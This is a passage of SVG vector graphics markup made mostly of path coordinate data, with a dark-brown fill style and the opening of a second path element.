0,0.703 0,1.012 0,0.328 0,0.672 0,1.004 0,0.336 0,0.687 0,1.012 0,0.332 -0.02,0.691 0,1.023 0.05,0.316 0,0.684 0,1 0,0.121 -0.09,0.953 0,1.023 0.09,0.051 1.01,-0.082 1.04,0 0.06,0.282 0,0.704 0,1.004 0,0.246 -0.12,0.789 0,1.016 0.02,0.125 0.88,-0.109 1,0 0.1,0.105 -0.03,0.828 0,1.016 0.05,0.304 0,0.699 0,1.007 0,0.332 0,0.672 0,0.997 0,0.359 0,0.695 0,1.027 0,0.332 0,0.68 0,1.012 0,0.336 0,0.664 0,1.015 0,0.293 0.05,0.703 0,1 -0.06,0.176 0.1,0.906 0,1.016 -0.13,0.14 -0.92,-0.16 -1,0 -0.17,0.211 0.06,0.765 0,1.012 -0.09,0.285 0,0.722 0,1.019 0,0.121 0.06,0.941 0,0.996 -0.12,0.078 -1.01,-0.078 -1.04,0 -0.09,0.289 0,0.723 0,1.024 0,0.339 0,0.66 0,0.992 0,0.324 0.09,0.738 0,1.015 -0.02,0.192 0.1,0.895 0,1.028 -0.14,0.129 -0.89,-0.164 -1,0 -0.14,0.187 0.02,0.754 0,1.015 -0.09,0.293 0,0.704 0,1.004 0,0.328 0,0.668 0,1.012 0,0.305 0.05,0.707 0,1.016 -0.03,0.179 0.11,0.882 0,1.015 -0.14,0.141 -0.94,-0.168 -1.01,0 -0.14,0.192 0.02,0.762 0,1 -0.09,0.309 0,0.723 0,1.012 0,0.344 0,0.668 0,1.012 0,0.336 -0.03,0.675 0,1.008 0,0.343 0,0.683 0,1.015 0,0.332 0,0.676 0,1.012 0,0.289 -0.09,0.75 0,1.012 0.02,0.183 -0.14,0.875 0,1.003 0.07,0.106 0.98,-0.089 1.01,0 0.07,0.286 0,0.739 0,1.012 0,0.309 -0.09,0.746 0,1.028 0.02,0.191 -0.14,0.89 0,1.003 0.07,0.09 0.98,-0.101 1,0 0.09,0.27 0,0.735 0,1.012 0,0.293 -0.09,0.723 0,1.02 0.05,0.179 -0.11,0.89 0,1.011 0.09,0.086 0.97,-0.097 1.04,0 0.06,0.274 0,0.719 0,1.016 0,0.293 -0.09,0.715 0,1.012 0.02,0.176 -0.15,0.879 0,1 0.13,0.176 0.77,-0.125 1,0 0,0.347 0,0.687 0,1 0,0.355 0,0.695 0,1.027 0,0.324 0,0.688 0,1.016 0,0.332 0,0.672 0,1.019 0,0.336 0,0.66 0,1 0,0.348 0,0.68 0,1.012 0,0.328 0,0.684 0,1.016 -0.03,0.324 0,0.671 0,1.019 0,0.328 0,0.668 0,1 0,0.25 0.09,0.793 0,1.02 -0.06,0.117 -0.92,-0.114 -1,0 -0.12,0.105 0,0.851 0,1.007 -0.07,0.333 0,0.668 0,1 0,0.348 0,0.68 0,1.024 0,0.324 0,0.672 0,1.016 0,0.32 0,0.664 0,1.007 0,0.317 0.02,0.688 0,1.004 -0.07,0.332 0,0.688 0,1.008 0,0.141 0.06,0.957 0,1.016 -0.12,0.086 -1.01,-0.102 -1.04,0 -0.09,0.254 0,0.754 0,1.015 0,0.344 0.03,0.676 0,1.008 0,0.344 0,0.676 0,1.012 0,0.351 0,0.683 0,1.027 0,0.27 -0.09,0.731 0,1.004 0.05,0.184 -0.14,0.871 0,1.016 0.09,0.058 1.01,-0.074 1.04,0 0.02,0.301 0,0.687 0,1.008 0,0.332 0,0.656 0,1.003 0,0.34 0,0.676 0,1.02 0,0.312 -0.07,0.684 0,1.012 0,0.062 0.92,-0.071 1,0 0.02,0.035 0.02,0.98 0,1.008 -0.12,0.074 -1,-0.086 -1,0 -0.12,0.269 0,0.718 0,1.023 0,0.324 0,0.664 0,0.996 0,0.031 0.94,-0.035 1,0 0.05,0.078 0,0.906 0,1.016 -0.03,0.082 -0.94,-0.075 -1,0 -0.12,0.097 0,0.867 0,1.023 0,0.324 0,0.664 0,0.992 0,0.34 0,0.688 0,1.012 0,0.34 0,0.684 0,1.012 0,0.691 0,1.367 0,2.039 0,1.351 0,2.691 0,4.039 0,0.664 0,1.351 0,2.015 0,0.348 0,0.684 0,1.02 0,1.348 0,2.691 0,4.051 0,0.324 0,0.668 0,1.023 0,0.321 -0.03,0.664 0,0.996 0,0.328 0,0.672 0,1.004 0,0.321 -0.09,0.739 0,1.024 0.02,0.175 -0.15,0.882 0,1.015 0.13,0.176 0.77,-0.136 1,0 0,0.336 0,0.657 0,1 0,0.309 -0.08,0.727 0,1.012 0.02,0.188 -0.13,0.883 0,1.02 0.09,0.078 0.97,-0.102 1,0 0.08,0.269 0,0.726 0,1.019 0,0.285 -0.08,0.715 0,0.996 0.03,0.192 -0.11,0.895 0,1.008 0.17,0.184 0.81,-0.129 1.01,0 0,0.687 0,1.352 0,2.035 -0.2,0.125 -0.84,-0.16 -1.01,0 -0.11,0.102 0,0.863 0,1.008 -0.03,0.309 0.08,0.715 0,1.008 -0.08,0.289 0,0.726 0,1.015 0,0.114 0.08,0.954 0,1.016 -0.22,0.168 -0.79,-0.133 -1,0 0.1,0.199 -0.19,0.832 0,1.004 0.13,0.148 0.89,-0.156 1,0 0.15,0.199 -0.05,0.777 0,1.027 0.06,0.293 0,0.703 0,0.996 0,0.344 0,0.684 0,1.008 0,0.348 -0.03,0.684 0,1.024 0,0.332 0,0.668 0,1.011 0,0.336 0,0.668 0,1.004 0,0.356 0,0.68 0,1.024 0,0.328 0,0.668 0,1.007 0,0.329 0,0.665 0,1.008 -0.03,0.332 0,0.68 0,1.02 0,0.332 0,0.66 0,1.004 0,0.293 0.08,0.742 0,1.023 -0.05,0.18 0.15,0.875 0,1 -0.05,0.07 -1,-0.058 -1,0 -0.06,0.324 0,0.695 0,1.008 0,0.34 0,0.672 0,1.027 0,0.325 0,0.664 0,0.993 0,0.347 0,0.679 0,1.023 0,0.324 0,0.68 0,1.012 -0.03,0.324 0,0.679 0,1.011 0,0.336 0,0.676 0,1.016 0,0.25 -0.12,0.777 0,1.004 0.05,0.125 0.89,-0.102 1,0 0.08,0.09 0,0.871 0,1.012 0,0.047 -0.98,-0.047 -1,0 -0.12,0.105 0,0.871 0,1.011 -0.03,0.344 0,0.68 0,1.008 -0.03,0.344 0,0.672 0,1.016 0,0.344 0,0.676 0,1.015 0.19,0.137 0.84,-0.183 1,0 0.12,0.122 -0.05,0.821 0,1.008 0.08,0.289 0,0.715 0,1.004 0,0.274 -0.08,0.762 0,1.02 0.03,0.117 0.92,-0.094 1.01,0 0.08,0.101 0,0.875 0,1.019 0.03,0.336 0,0.66 0,1.008 0,0.141 0.08,0.918 0,1 -0.1,0.117 -0.95,-0.113 -1.01,0 -0.11,0.238 0,0.777 0,1.023 0,0.243 0.08,0.774 0,1.016 -0.08,0.191 0.15,0.859 0,1.024 -0.14,0.121 -0.91,-0.176 -1,0 -0.13,0.195 0.05,0.75 0,0.988 -0.08,0.273 0,0.73 0,1.015 0,0.34 0,0.676 0,1.008 0,0.297 0.05,0.742 0,1.016 -0.03,0.082 -0.94,-0.082 -1,0 -0.12,0.082 0,0.867 0,1.012 -0.03,0.336 0,0.683 0,1.015 -0.23,0.141 -0.88,-0.168 -1.04,0 -0.14,0.149 0.16,0.903 0,1.016 -0.23,0.125 -0.82,-0.164 -1,0 -0.17,0.125 0.16,0.847 0,1.004 -0.17,0.179 -0.85,-0.176 -1.01,0 -0.17,0.156 0.16,0.851 0,1.015 -0.17,0.161 -0.86,-0.175 -1.03,0 -0.14,0.161 0.17,0.844 0,1.012 -0.14,0.164 -0.81,-0.133 -1.01,0 0,0.68 0,1.356 0,2.016 -0.05,-0.039 -0.99,0.054 -0.99,0 0.05,0.328 0,0.699 0,1.019 0,0.301 -0.09,0.715 0,1.008 0.05,0.172 -0.15,0.887 0,1.02 0.08,0.07 0.95,-0.086 0.99,0 0.05,0.289 0,0.703 0,1 0,0.339 0,0.679 0,1.023 0,0.324 -0.04,0.672 0,1.004 0.02,0.332 0,0.68 0,1.012 0,0.336 0,0.668 0,1.011 0,0.336 0,0.672 0,1.016 0,0.668 0,1.352 0,2.02 0,0.335 0,0.667 0,1.027 -0.2,0.129 -0.83,-0.184 -0.99,0 -0.13,0.082 0,0.844 0,1 -0.04,0.23 0.11,0.805 0,1.004 -0.09,0.144 -0.9,-0.125 -1.01,0 -0.19,0.164 0.11,0.808 0,1.023 -0.13,0.199 0.17,0.844 0,1 -0.15,0.145 -0.92,-0.168 -1.03,0 -0.15,0.25 0.12,0.758 0,1.018 -0.68,0 -1.36,0 -2.01,0 -0.35,0 -0.67,0 -1.02,0 -0.31,0 -0.7,-0.06 -0.99,0 -0.17,0.03 -0.93,-0.1 -1.01,0 -0.11,0.1 0.11,0.96 0,1.02 -0.25,0.08 -0.8,0 -1.04,0 -0.32,0 -0.68,0 -1.01,0 -0.33,0 -0.66,0 -1,0 -0.13,0 -0.96,-0.1 -1.03,0 -0.14,0.19 0.14,0.78 0,1.01 -0.11,0.19 0.19,0.84 0,1.01 -0.11,0.14 -0.9,-0.16 -1.01,0 -0.14,0.22 0.16,0.81 0,1 -0.12,0.18 -0.83,-0.15 -1.01,0 -0.11,0.13 0.06,0.84 0,1.02 -0.07,0.29 0,0.7 0,1.03 0,0.32 0,0.65 0,0.99 0,0.34 0,0.68 0,1.01 0,0.33 0.06,0.7 0,1.01 -0.04,0.33 0,0.71 0,1.02 0,0.35 0,0.67 0,1 0,0.36 0,0.68 0,1.03 0,0.32 0,0.66 0,1.01 0,0.3 0.06,0.71 0,1.01 0,0.07 -0.93,-0.07 -1,0 -0.12,0.12 0.04,0.83 0,1.01 -0.08,0.27 0,0.7 0,1.01 0,0.33 0.04,0.7 0,1 -0.04,0.35 0.02,0.69 0,1.01 -0.2,0.14 -0.86,-0.16 -1.01,0 -0.18,0.19 0.15,0.86 0,1.02 -0.18,0.17 -0.86,-0.16 -1.02,0 -0.17,0.17 0.16,0.84 0,1.02 -0.17,0.15 -0.86,-0.18 -1,0 -0.16,0.15 0.14,0.84 0,1 -0.16,0.16 -0.88,-0.16 -1.02,0 -0.17,0.16 0.13,0.82 0,1.02 -0.68,0 -1.34,0 -2.04,0 -0.3,0 -0.73,-0.06 -1.02,0 -0.15,0.03 -0.87,-0.11 -1,0 -0.12,0.14 0.16,0.9 0,1.01 -0.19,0.13 -0.77,-0.05 -1,0 -0.31,0.06 -0.69,0 -1,0 -0.36,0 -0.68,0 -1.02,0 -0.28,0 -0.74,-0.08 -1.03,0 -0.18,0.06 -0.85,-0.13 -1,0 -0.07,0.06 0.05,1 0,1.01 -0.33,0.04 -0.67,0 -1.02,0 -0.33,0 -0.66,0 -0.99,0 -0.35,0 -0.7,0 -1.02,0 -0.69,0 -1.35,0 -2.04,0 -0.31,0 -0.66,0 -1,0 -0.67,0 -1.34,0 -2.03,0 -0.32,0 -0.66,0 -1,0 -0.34,0 -0.67,0 -1.02,0 -0.32,0 -0.69,-0.04 -1.02,0 -0.31,0.04 -0.67,0 -1.01,0 -0.23,0 -0.78,-0.1 -1.01,0 -0.12,0.06 0.11,0.91 0,1.01 -0.12,0.13 -0.82,-0.03 -1.01,0 -0.31,0.06 -0.7,0 -1.02,0 -0.32,0 -0.67,0 -0.99,0 -0.31,0 -0.72,-0.08 -1.01,0 -0.2,0.04 -0.91,-0.12 -1.02,0 -0.15,0.15 0.18,0.91 0,1 -0.23,0.16 -0.75,-0.08 -1.01,0 -0.24,0.11 -0.77,0 -1.03,0 -0.1,0 -0.95,-0.07 -0.99,0 -0.08,0.11 0.08,1.01 0,1.03 -0.29,0.08 -0.73,0 -1.01,0 -0.33,0 -0.68,0 -1.01,0 -0.31,0 -0.75,-0.08 -1.02,0 -0.1,0.02 0.09,0.94 0,1.01 -0.1,0.1 -0.86,-0.02 -1.02,0 -0.31,0.02 -0.7,-0.07 -1.02,0 -0.28,0.07 -0.7,0 -1,0 -0.33,0 -0.67,0 -1.02,0 -0.29,0 -0.72,-0.07 -1.01,0 -0.07,0.03 0.1,0.93 0,1 -0.07,0.1 -0.85,-0.01 -1,0 -0.34,0.03 -0.68,0 -1.02,0 -0.32,0 -0.67,0 -1,0 -0.34,0 -0.67,0 -1.02,0 -0.24,0 -0.79,0.1 -1.02,0 -0.11,-0.05 0.12,-0.9 0,-1 -0.11,-0.13 -0.82,0.04 -1,0 -0.27,-0.07 -0.72,0 -1.01,0 -0.33,0 -0.67,0 -1.03,0 -0.23,0 -0.76,0.1 -0.99,0 -0.14,-0.05 0.09,-0.91 0,-1.01 -0.14,-0.13 -0.84,0.04 -1.01,0 -0.29,-0.08 -0.72,0 -1.01,0 -0.34,0 -0.68,0 -1.02,0 -0.25,0 -0.79,0.1 -1.01,0 -0.13,-0.06 0.11,-0.92 0,-1.03 -0.13,-0.1 -0.85,0.06 -1.02,0 -0.28,-0.04 -0.7,0 -1,0 -0.34,0 -0.69,0 -1.02,0 -0.28,0 -0.74,0.1 -1.02,0 -0.18,-0.04 -0.87,0.15 -1,0 -0.17,-0.16 0.13,-0.79 0,-1 -0.67,0 -1.36,0 -2.02,0 -0.14,0.21 0.15,0.84 0,1 -0.14,0.16 -0.91,-0.14 -1.02,0 -0.06,0.11 0.11,0.97 0,1.03 -0.22,0.1 -0.78,0 -1.01,0 -0.33,0 -0.69,-0.06 -1.02,0 -0.31,0.05 -0.68,0 -1,0 -0.34,0 -0.69,0 -1.01,0 -0.34,0 -0.67,0 -1.02,0 -0.33,0 -0.68,0.02 -1,0 -0.34,-0.02 -0.69,0 -1.02,0 -0.32,0 -0.68,0 -1,0 -0.35,0 -0.69,0 -1.02,0 -0.13,-0.21 0.16,-0.84 0,-1.03 -0.16,-0.16 -0.82,0.16 -1.02,0 -0.2,-0.12 -0.82,0.19 -1.01,0 -0.11,-0.09 0.14,-0.94 0,-1 -0.2,-0.09 -0.75,0 -1.01,0 -0.3,0 -0.72,0.07 -1.01,0 -0.18,-0.04 -0.87,0.13 -1.01,0 -0.09,-0.09 0.1,-0.98 0,-1.01 -0.28,-0.08 -0.74,0 -1.01,0 -0.34,0 -0.68,0 -1.02,0 -0.33,0 -0.67,0 -0.99,0 -0.32,0 -0.75,0.07 -1.02,0 -0.18,-0.04 -0.89,0.11 -1.04,0 -0.12,-0.14 0.19,-0.9 0,-1.01 -0.15,-0.12 -0.79,0.01 -0.98,0 -0.33,-0.02 -0.7,0 -1.03,0 -0.1,0 -0.94,-0.08 -1.01,0 -0.15,0.19 0.14,0.79 0,1.01 -0.19,0.13 -0.84,-0.16 -1,0 -0.15,0.15 0.16,0.91 0,1.01 -0.17,0.11 -0.91,-0.15 -1.01,0 -0.1,0.14 0,0.84 0,1 0,0.13 0.07,0.96 0,1.03 -0.13,0.1 -0.97,-0.13 -1.02,0 -0.09,0.22 0,0.78 0,1.01 0,0.34 0,0.68 0,1 0,0.29 0.07,0.73 0,1.03 -0.01,0.08 -0.93,-0.09 -1.02,0 -0.1,0.08 0.02,0.85 0,1 0,0.34 0.03,0.69 0,1.02 -0.19,0.12 -0.83,-0.16 -1,0 -0.15,0.14 0.15,0.9 0,1 -0.2,0.15 -0.85,-0.18 -1.02,0 -0.15,0.19 0.17,0.84 0,1.02 -0.14,0.15 -0.91,-0.18 -1.01,0 -0.12,0.19 0.18,0.86 0,1.02 -0.18,0.15 -0.83,-0.18 -1.02,0 -0.13,0.12 0.17,0.89 0,0.99 -0.21,0.15 -0.8,-0.14 -1,0 -0.2,0.17 -0.84,-0.16 -1.01,0 -0.11,0.1 0,0.88 0,1.03 -0.02,0.33 0,0.66 0,1 -0.21,0.14 -0.85,-0.17 -1.02,0 -0.12,0.12 0.05,0.84 0,1.02 -0.07,0.29 0,0.72 0,1.01 0,0.3 -0.06,0.72 0,1.02 0.02,0.08 0.95,-0.09 1.02,0 0.17,0.15 -0.15,0.8 0,1 0.13,0.21 -0.18,0.85 0,1.01 0.17,0.17 0.8,-0.13 1.01,0 0.14,0.21 -0.17,0.84 0,1.03 0.11,0.08 0.86,-0.02 1,0 0.35,0 0.71,-0.06 1.02,0 0.28,0.04 0.75,-0.11 1.01,0 0.19,0.07 0.87,-0.16 1.02,0 0.07,0.05 -0.07,0.99 0,1 0.1,0.02 0.96,0.06 1,0 0.06,-0.06 -0.04,-1 0,-1 0.33,-0.04 0.68,0 1.02,0 0.33,0 0.67,0 1.02,0 0.32,0 0.66,0 1.01,0 0.34,0 0.66,0 1,0 0.32,0 0.7,0.03 1.01,0 0.33,-0.06 0.7,0 1.03,0 0.11,0 0.94,0.05 0.98,0 0.1,-0.11 -0.08,-1 0,-1.03 0.28,-0.08 0.77,0 1.04,0 0.32,0 0.67,0.03 1.02,0 0.3,-0.02 0.66,0 0.99,0 0.34,0 0.68,0 1.02,0 0.33,0 0.68,0 1.01,0 1.34,0 2.7,0 4.04,0 0.34,0 0.67,0 1.02,0 0.33,0 0.67,0.01 1.02,0 0.32,-0.02 0.68,0 1,0 0.33,0 0.68,0 1.02,0 0.34,0 0.67,0 1,0 0.35,0 0.69,0 1.02,0 0.32,0 0.69,0.06 1.01,0 0.17,-0.02 0.9,0.13 1,0 0.11,-0.1 -0.11,-0.96 0,-1.01 0.23,-0.1 0.77,0 1.02,0 0.35,0 0.68,0.02 1.01,0 0.34,-0.02 0.67,0 1.02,0 0.35,0 0.66,0 1.02,0 0.33,0 0.67,0 1,0 1.34,0 2.7,0 4.04,0 0.34,0 0.68,0 1.02,0 0.33,0 0.66,0.02 1.01,0 0.33,-0.02 0.68,0 1.02,0 0.32,0 0.67,0 1.01,0 0.28,0 0.73,0.09 1.01,0 0.18,-0.07 0.88,0.13 0.99,0 0.09,-0.07 -0.07,-0.99 0,-1 0.32,-0.06 0.72,0 1.03,0 0.33,0 0.66,0 1.01,0 0.33,0 0.67,0 1,0 0.35,0 0.69,0 1.02,0 0.35,0 0.68,0 1.02,0 0.33,0 0.68,0 1,0 0.34,0 0.68,0 1.02,0 0.34,0 0.67,0 1,0 0.33,0 0.71,-0.06 1.01,0 0.09,0 -0.05,0.93 0,1 0.11,0.1 0.87,-0.01 1.02,0 0.36,0.02 0.68,-0.01 1,0 0.35,0.02 0.69,0 1.02,0 0.35,0 0.67,-0.02 1.02,0 0.32,0.02 0.67,0 1.02,0 0.33,0 0.68,0 1.01,0 0.33,0 0.67,0 1.01,0 0.66,0 1.34,0 2.02,0 1.35,0 2.69,0 4.03,0 2.71,0 5.42,0 8.12,0 0.67,0 1.34,0 2,0 0.36,0 0.69,0 1.02,0 0.67,0 1.34,0 2.04,0 1.34,0 2.68,0 4.04,0 2.69,0 5.38,0 8.1,0 0.67,0 1.32,0 2.02,0 0.31,0 0.68,0 1.01,0 0.66,0 1.33,0 2.01,0 1.34,0 2.71,0 4.05,0 1.36,0 2.7,0 4.06,0 0.65,0 1.33,0 2.01,0 0.35,0 0.68,0 1.03,0 0.32,0 0.66,0 1.01,0 0.14,0 0.9,0.09 0.99,0 0.05,-0.07 -0.09,-0.99 0,-1 0.12,-0.03 0.96,-0.08 1.01,0 0.05,0.05 -0.03,0.99 0,1 0.38,0.02 0.71,0 1.03,0 0.33,0 0.66,0 1.01,0 0.33,0 0.67,0 1,0 0.33,0 0.68,-0.01 1.04,0 0.3,0.02 0.67,0 1,0 0.32,0 0.68,0 1,0 1.34,0 2.69,0 4.05,0 0.33,0 0.68,0 1.01,0 0.33,0 0.65,0.02 1.01,0 0.34,-0.01 0.67,0 1.04,0 0.3,0 0.65,0 1,0 0.34,0 0.66,0 1,0 0.31,0 0.69,0.07 1,0 0.07,-0.01 -0.06,-0.95 0,-1 0.15,-0.14 0.83,0.04 1,0 0.3,-0.09 0.73,0 1.01,0 0.37,0 0.69,0.03 1.03,0 0.35,-0.04 0.67,0 1,0 0.36,0 0.68,0 1.02,0 0.33,0 0.7,0 1.03,0 0.68,0 1.34,0 2.01,0 0.71,0 1.37,0 2.01,0 0.37,0 0.7,0 1.03,0 0.33,0 0.66,0 1.01,0 0.33,0 0.66,0 1.02,0 0.32,0 0.65,0 1.02,0 0.33,0 0.66,0 1.02,0 0.32,0 0.66,0 0.99,0 0.32,0 0.67,0 1.01,0 0.33,0 0.7,0.01 1.03,0 0.31,-0.02 0.66,0 0.98,0 0.37,0 0.69,0 1.01,0 0.29,0 0.74,0.08 1.02,0 0.2,-0.06 0.87,0.13 1,0 0.06,-0.06 -0.03,-1.02 0,-1.02 0.18,0 0.93,-0.1 1.04,0 0.14,0.14 -0.17,0.9 0,1.02 0.15,0.11 0.79,-0.05 1,0 0.31,0.05 0.71,0 1,0 0.35,0 0.68,-0.04 1.01,0 0.33,0.03 0.7,0 1.03,0 0.31,0 0.67,0 1.02,0 0.33,0 0.65,0 1.01,0 0.33,0 0.66,0 1,0 0.33,0 0.68,-0.02 1,0 0.37,0 0.7,0 1.03,0 0.33,0 0.66,0 1.01,0 0.33,0 0.66,0 1,0 0.66,0 1.35,0 2.04,0 0.68,0 1.35,0 2,0 0.34,0 0.69,0 1.02,0 0.33,0 0.7,0 1.03,0 0.31,0 0.67,0.01 1,0 0.33,-0.03 0.68,0 1.01,0 0.33,0 0.68,0 1.01,0 0.27,0 0.75,0.08 1.01,0 0.17,-0.06 0.88,0.13 1.02,0 0.06,-0.08 -0.08,-1.01 0,-1.02 0.32,-0.06 0.71,0 1.01,0 0.33,0 0.66,0 1,0 0.35,0 0.69,0 1.01,0 0.36,0 0.69,0 1.03,0 0.34,-0.01 0.67,0 1.02,0 0.32,0 0.66,0 0.99,0 1.38,0 2.7,0 4.04,0 0.35,0 0.67,0 1.04,0 0.32,0 0.68,-0.02 1,0 0.3,0.02 0.68,0 1.02,0 0.33,0 0.67,0 1,0 0.33,0 0.68,0 1.01,0 0.29,0 0.7,-0.06 1.01,0 0.07,0.01 -0.07,0.93 0,1.02 0.12,0.11 0.83,-0.06 1.02,0 0.28,0.05 0.71,0 1.01,0 0.33,0 0.66,0 1.01,0 0.32,0 0.67,0 1.04,0 0.29,0 0.65,0 0.99,0 0.32,0 0.69,0.05 1.01,0 0.18,-0.05 0.88,0.11 0.99,0 0.15,-0.14 -0.16,-0.92 0,-1.02 0.21,-0.12 0.83,0.02 1.01,0 0.35,-0.04 0.69,0 1.02,0 0.36,0 0.69,0 1.02,0 0.34,0 0.68,0 1.01,0 0.35,0 0.67,0 0.99,0 0.38,0 0.69,0.01 1.05,0 0.29,-0.01 0.67,0 1,0 0.34,0 0.67,0 1,0 0.33,0 0.68,0 1.02,0 0.67,0 1.34,0 2.04,0 0.32,0 0.66,0 1.01,0 0.65,0 1.32,0 2.02,0 0.35,0 0.68,0 1.01,0 1.34,0 2.68,0 4.04,0 0.36,0 0.69,0 1.01,0 0.68,0 1.35,0 2,0 0.38,0 0.69,0 1.05,0 0.66,0 1.32,0 2.01,0 0.33,0 0.68,0 1,0 0.34,0 0.68,0 1.04,0 0.3,0 0.68,0.01 1.01,0 0.33,-0.01 0.66,0 0.99,0 0.35,0 0.67,0 1.01,0 0.33,0 0.7,0 1.02,0 0.69,0 1.35,0 2.04,0 0.33,0 0.68,0.04 0.99,0 0.18,-0.02 0.92,0.1 1,0 0.16,-0.15 -0.14,-0.9 0,-1.01 0.2,-0.13 0.79,0.03 1.04,0 0.31,-0.06 0.69,0 1,0 0.34,0 0.67,0 1.01,0 0.33,0 0.67,0 1,0 0.35,0 0.7,0 1.02,0 0.35,0 0.69,0 1,0 0.29,0 0.75,-0.07 1.03,0 0.07,0.01 -0.09,0.92 0,1.01 0.07,0.1 0.86,-0.01 1.01,0 0.32,0.01 0.7,-0.03 1,0 0.34,0.02 0.7,0 1.03,0 0.33,0 0.68,0 1.01,0 0.32,0 0.66,0 1,0 0.67,0 1.37,0 2.04,0 0.34,0 0.67,-0.01 1.01,0 0.33,0 0.66,0 1,0 0.33,0 0.68,0 1,0 0.37,0 0.67,0 1.03,0 0.68,0 1.36,0 2.01,0 0.35,0 0.68,0 1.04,0 0.68,0 1.33,0 2.02,0 0.32,0 0.67,0 0.99,0 0.68,0 1.35,0 2.01,0 0.37,0 0.71,0 1.04,0 0.68,0 1.34,0 2.02,0 0.32,0 0.65,0 1.03,0 0.66,0 1.33,0 2.01,0 0.33,0 0.66,0 1,0 0.68,0 1.33,0 2,0 0.38,0 0.71,0 1.04,0 0.67,0 1.35,0 2.01,0 0.37,0 0.69,0 1.04,0 0.64,0 1.33,0 2.01,0 0.33,0 0.67,0 1,0 0.67,0 1.33,0 2.05,0 0.33,0 0.66,0 0.99,0 0.67,0 1.35,0 2.04,0 0.33,0 0.66,0 1.02,0 0.65,0 1.34,0 2.01,0 0.32,0 0.68,-0.02 1.01,0 0.33,0.01 0.69,0 1.01,0 0.35,0 0.68,0 1.01,0 0.34,0 0.67,0 1,0 0.68,0 1.38,0 2.02,0 0.33,0 0.7,-0.05 1.03,0 0.05,0 -0.09,0.94 0,1.02 0.08,0.09 0.84,0 1.02,0 0.32,0.01 0.66,-0.02 0.98,0 0.34,0.01 0.7,0 1.06,0 0.29,0 0.65,-0.04 0.98,0 0.32,0.03 0.69,0 1.02,0 0.11,0 0.95,0.08 1.01,0 0.16,-0.22 -0.11,-0.79 0,-1.02 0.33,0 0.68,0 0.99,0 0.15,0 0.96,0.08 1.01,0 0.09,-0.1 -0.07,-0.98 0,-1.01 0.28,-0.08 0.75,0 1.04,0 0.16,0 0.85,0.1 1,0 0.17,-0.12 -0.15,-0.87 0,-1.02 0.14,-0.12 0.89,0.16 1.01,0 0.14,-0.22 -0.15,-0.82 0,-1 0.14,-0.17 0.85,0.14 1.03,0 0.15,-0.17 -0.18,-0.86 0,-1.03 0.18,-0.14 0.8,0.19 0.99,0 0.16,-0.13 -0.16,-0.9 0,-0.99 0.24,-0.14 0.83,0.15 1.01,0 0.17,-0.14 -0.16,-0.85 0,-1.02 0.17,-0.18 0.87,0.17 1.01,0 0.16,-0.19 -0.16,-0.83 0,-1.02 0.12,-0.14 0.93,0.17 1,0 0.18,-0.22 -0.14,-0.76 0,-1 0.14,-0.21 -0.16,-0.85 0,-1.02 0.19,-0.17 0.83,0.16 1.01,0 0,-0.67 0,-1.35 0,-2.03 0,-0.32 0,-0.66 0,-1 -0.11,-0.21 0.19,-0.85 0,-1.01 -0.13,-0.17 -0.78,0.13 -1.01,0"
         style="fill:#292522;fill-opacity:1;fill-rule:evenodd;stroke:none"
         id="path36" /><path
         d="m 2478.95,893.02 c 0.14,-0.262 -0.13,-0.774 0,-1.008 0.11,-0.172 0.86,0.129 1.01,0 0.17,-0.184 -0.12,-0.817 0,-1.016 0.17,0.121 0.93,-0.168 1.03,0 0.09,0.141 0,0.824 0,1.016 0,0.672 0,1.34 0,2.011 0,0.34 0,0.676 0,1.02 -0.7,0 -1.36,0 -2.04,0 0,-0.68 0,-1.367 0,-2.023 z m 142.66,132.53 c -0.19,-0.15 -0.84,0.18 -1.02,0 -0.13,-0.15 0.18,-0.9 0,-1.01 -0.18,-0.13 -0.78,0.04 -0.99,0 -0.31,-0.06 -0.71,0 -1.04,0 -0.33,0 -0.67,0.03 -1,0 -0.33,-0.04 -0.66,0 -1.01,0 -0.33,0 -0.66,0 -1,0 -0.34,0 -0.68,0 -1.03,0 -0.31,0 -0.67,0 -1.02,0 -0.32,0 -0.65,-0.01 -1.01,0 -0.33,0 -0.66,0 -0.98,0 -0.35,0 -0.7,0 -1.01,0 -0.37,0 -0.71,0 -1.04,0 -0.34,0 -0.66,0 -1,0 -0.35,0 -0.68,-0.04 -1.01,0 -0.17,0.02 -0.92,-0.11 -1.01,0 -0.13,0.15 0.14,0.91 0,1.01 -0.19,0.13 -0.78,-0.04 -1.03,0 -0.29,0.07 -0.7,0 -1,0 -0.35,0 -0.67,-0.01 -1,0 -0.34,0.01 -0.69,0 -1.02,0 -0.33,0 -0.7,0 -1.02,0 -0.33,0 -0.69,0 -1.02,0 -0.65,0 -1.34,0 -2.01,0 -0.32,0 -0.66,0 -1.03,0 -0.67,0 -1.34,0 -2.01,0 -0.33,0 -0.65,0 -0.99,0 -0.71,0 -1.38,0 -2.02,0 -0.38,0 -0.71,0 -1.03,0 -0.34,0.01 -0.68,0 -1.01,0 -0.34,0 -0.67,0 -1,0 -0.37,0 -0.68,0 -1.04,0 -0.66,0 -1.33,0 -2,0 -0.33,0 -0.69,-0.02 -1.04,0 -0.31,0.02 -0.68,0 -1.01,0 -0.32,0 -0.67,0 -1.02,0 -0.29,0 -0.67,-0.06 -0.98,0 -0.21,0.03 -0.9,-0.12 -1.01,0 -0.15,0.15 0.16,0.91 0,1 -0.15,0.11 -0.83,0.03 -1.02,0 -0.16,0 -0.91,0.11 -1.03,0 -0.11,-0.09 0.16,-0.94 0,-1 -0.22,-0.09 -0.74,0 -1.01,0 -0.26,0 -0.74,0.09 -0.98,0 -0.3,-0.09 -0.73,0 -1.04,0 -0.23,0 -0.79,0.1 -1,0 -0.12,-0.04 0.1,-0.9 0,-1.01 -0.12,-0.13 -0.81,0.04 -1.01,0 -0.33,-0.08 -0.7,0 -1.01,0 -0.34,0 -0.67,0 -1,0 -0.32,0 -0.69,0 -1.02,0 -0.3,0 -0.75,0.07 -1.02,0 -0.09,-0.02 0.08,-0.93 0,-1.01 -0.09,-0.09 -0.86,0.01 -1.02,0 -0.32,-0.01 -0.69,0.06 -0.99,0 -0.34,-0.05 -0.71,0 -1.01,0 -0.36,0 -0.67,0 -1.03,0 -1.33,0 -2.67,0 -4.06,0 -0.3,0 -0.69,0.05 -1.01,0 -0.16,-0.02 -0.87,0.11 -0.99,0 -0.11,-0.11 0.15,-0.95 0,-1.01 -0.22,-0.09 -0.78,0 -1.02,0 -0.27,0 -0.76,0.09 -1.02,0 -0.21,-0.07 -0.86,0.14 -1,0 -0.13,-0.15 0.16,-0.91 0,-1.02 -0.17,-0.1 -0.82,0.02 -1,0 -0.35,0 -0.69,0 -1.04,0 -0.3,0 -0.67,0 -1,0 